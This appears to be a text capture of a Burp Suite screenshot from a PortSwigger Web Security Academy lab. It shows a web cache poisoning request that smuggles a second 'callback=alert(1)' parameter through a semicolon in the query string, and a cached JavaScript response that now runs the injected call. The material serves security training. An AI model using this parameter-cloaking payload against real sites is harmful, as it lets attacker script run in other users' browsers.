 Request
Pretty Raw \n Actions
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1)
HTTP/1.1
2 Host: 0a6000e8031223cec07e35fa00a50058.web-security-academy.net
3 Cookie: country=[object Object]; session=sYmQhK9JWWSs87Lx3BIipPbYgXdrQlIC
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 1
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);